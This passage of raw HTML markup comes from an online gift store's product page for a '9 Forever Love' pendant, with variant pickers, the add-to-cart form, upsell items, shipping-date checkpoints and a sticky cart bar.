ot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:27497}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7039216812183" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></div>
              

  <variant-selects
    id="variant-selects-template--19801847103739__main"
    class="no-js-hidden"
    data-section="template--19801847103739__main"
    data-url="/products/9-forever-love"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19801847103739__main-option_1_label_container'>
            <label class="form__label" for="Option-template--19801847103739__main-0">
              
                <span id="custom-label-template--19801847103739__main-1">
                  
                  
                  Title - 14k White Gold Finish
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--19801847103739__main-1-0"
        name="Title"
        value="14k White Gold Finish"
        form="product-form-template--19801847103739__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-1-0">
        14k White Gold Finish<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19801847103739__main-1-1"
        name="Title"
        value="18k Yellow Gold Finish"
        form="product-form-template--19801847103739__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-1-1">
        18k Yellow Gold Finish<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40580357423255,"title":"14k White Gold Finish","option1":"14k White Gold Finish","option2":null,"option3":null,"sku":"SO-3224493","requires_shipping":true,"taxable":true,"featured_image":{"id":31428932141207,"product_id":7039216812183,"position":1,"created_at":"2021-07-23T10:49:20-07:00","updated_at":"2021-07-23T10:49:20-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560","variant_ids":[40580357423255]},"available":true,"name":"9 Forever Love - 14k White Gold Finish","public_title":"14k White Gold Finish","options":["14k White Gold Finish"],"price":3995,"weight":28,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23782802817175,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40580357456023,"title":"18k Yellow Gold Finish","option1":"18k Yellow Gold Finish","option2":null,"option3":null,"sku":"SO-3224494","requires_shipping":true,"taxable":true,"featured_image":{"id":31428934008983,"product_id":7039216812183,"position":7,"created_at":"2021-07-23T10:49:32-07:00","updated_at":"2021-07-23T10:49:32-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572","variant_ids":[40580357456023]},"available":true,"name":"9 Forever Love - 18k Yellow Gold Finish","public_title":"18k Yellow Gold Finish","options":["18k Yellow Gold Finish"],"price":5995,"weight":28,"compare_at_price":7995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23782804684951,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19801847103739__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19801847103739__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19801847103739__main"
        class="select__select"
        form="product-form-template--19801847103739__main"
      ><option
            
              selected="selected"
            
            
            value="40580357423255"
          >14k White Gold Finish - $39.95</option><option
            
            
            value="40580357456023"
          >18k Yellow Gold Finish - $59.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--19801847103739__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--19801847103739__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--19801847103739__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for 9 Forever Love</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--19801847103739__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--19801847103739__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for 9 Forever Love</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<style>
  #ProductSubmitButton-template--19801847103739__main,
  #SectionAtcBtn-template--19801847103739__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--19801847103739__main {
      --color-button: 83, 175, 1;
      --color-button-text: 255, 255, 255;
    }
  
  
  
  
  
    #SectionAtcBtn-template--19801847103739__main {
      --color-base-accent-1: 83, 175, 1;
      --color-base-outline-button-labels: 83, 175, 1;
    }
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19801847103739__main"
      class="product-form main-product-form"
      data-section="template--19801847103739__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19801847103739__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19801847103739__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40580357423255"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--19801847103739__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7039216812183" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form><link href="//www.thefamilygifts.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411753133284" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40580357423255"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861753133284" defer="defer"></script></div>

                

<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--product_upsell_cfPFzj'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="gift-bag-kit-1"
            data-toggle="false"
            data-id="44115952304379"
            data-product-id="7984062857467"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_2603_transformation_7967_a82c0097-8a16-420f-8c91-10eb2ff01de3.jpg?v=1668979218&width=500"
                      alt="Gift Bag Kit - tfg"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift Bag Kit - tfg
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$7.99</span>
                      <span class='compare-price hidden'>$7.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj1"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-0"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44115952304379">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7984062857467" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="copy-of-keepsake-gift-for-wife"
            data-toggle="false"
            data-id="45055215534331"
            data-product-id="8147576258811"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281&width=500"
                      alt="To my badass wife keychain - TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      To my badass wife keychain - TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$37.90</span>
                      <span class='compare-price hidden'>$37.90</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Metal]">
                            
<option
                                value="Stainless Steel"
                                class=""
                                
                              >
                                Stainless Steel
                              </option>
                            
<option
                                value="18K Gold Plated"
                                class=""
                                
                              >
                                18K Gold Plated
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":45055215534331,"title":"Stainless Steel","option1":"Stainless Steel","option2":null,"option3":null,"sku":"TFG-BW-SS-R","requires_shipping":true,"taxable":true,"featured_image":{"id":40679544717563,"product_id":8147576258811,"position":1,"created_at":"2023-07-26T22:09:15-07:00","updated_at":"2023-12-02T04:31:21-08:00","alt":null,"width":877,"height":877,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281","variant_ids":[45055215534331]},"available":true,"name":"To my badass wife keychain - TFG - Stainless Steel","public_title":"Stainless Steel","options":["Stainless Steel"],"price":3790,"weight":4,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33282157641979,"position":1,"preview_image":{"aspect_ratio":1.0,"height":877,"width":877,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45187301998843,"title":"18K Gold Plated","option1":"18K Gold Plated","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40681465348347,"product_id":8147576258811,"position":2,"created_at":"2023-07-27T06:44:28-07:00","updated_at":"2023-12-02T04:31:21-08:00","alt":null,"width":918,"height":802,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/DogTagKeyChain2.png?v=1701520281","variant_ids":[45187301998843]},"available":true,"name":"To my badass wife keychain - TFG - 18K Gold Plated","public_title":"18K Gold Plated","options":["18K Gold Plated"],"price":4990,"weight":4,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33284262887675,"position":2,"preview_image":{"aspect_ratio":1.145,"height":802,"width":918,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/DogTagKeyChain2.png?v=1701520281"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj2"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-1"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-1"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45055215534331">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8147576258811" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="to-my-badass-son-keepsake-keychain"
            data-toggle="false"
            data-id="44027390361851"
            data-product-id="7963091173627"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041&width=500"
                      alt="To my badass son - Keepsake Gift for Son - TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      To my badass son - Keepsake Gift for Son - TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$39.95</span>
                      <span class='compare-price hidden'>$39.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Choose your metal]">
                            
<option
                                value="Stainless Steel"
                                class=""
                                
                              >
                                Stainless Steel
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":44027390361851,"title":"Stainless Steel","option1":"Stainless Steel","option2":null,"option3":null,"sku":"SO-7006699","requires_shipping":true,"taxable":true,"featured_image":{"id":38577722720507,"product_id":7963091173627,"position":1,"created_at":"2022-11-01T21:58:37-07:00","updated_at":"2025-11-13T10:20:41-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041","variant_ids":[44027390361851]},"available":true,"name":"To my badass son - Keepsake Gift for Son - TFG - Stainless Steel","public_title":"Stainless Steel","options":["Stainless Steel"],"price":3995,"weight":28,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31162692305147,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj3"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-2"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-2"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44027390361851">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7963091173627" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>


              <div style="text-align: center; margin-top: 24px; margin-bottom: 24px;">
  <img src="https://cdn.shopify.com/s/files/1/0528/3181/3783/files/imgi_22_FEB-2025-GIft-Set-Product-Badge_large_1.png?v=1753302709" 
       alt="Trust badges" 
       style="max-width: 100%; height: auto;">
</div>

                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="8"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="8"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="3"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="3"
        data-max-days="5"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              
                <sticky-atc 
                  id="sticky-atc-template--19801847103739__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--19801847103739__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--19801847103739__main"
                          src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?v=1627062560&width=500"
                          alt="9 Forever Love"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            9 Forever Love
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19801847103739__main">


<div
  class="
    price price-template--19801847103739__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $39.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $39.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">42</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--19801847103739__main"
                            class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                            data-section="template--19801847103739__main"
                            data-url="/products/9-forever-love"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='14k White Gold Finish'
                                        data-options='14k White Gold Finish'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='40580357423255'
                                      >
                                        14k White Gold Finish
                                      </option>
                                    
                                      <option
                                        value='18k Yellow Gold Finish'
                                        data-options='18k Yellow Gold Finish'
                                        
                                        
                                        data-variant-id='40580357456023'
                                      >
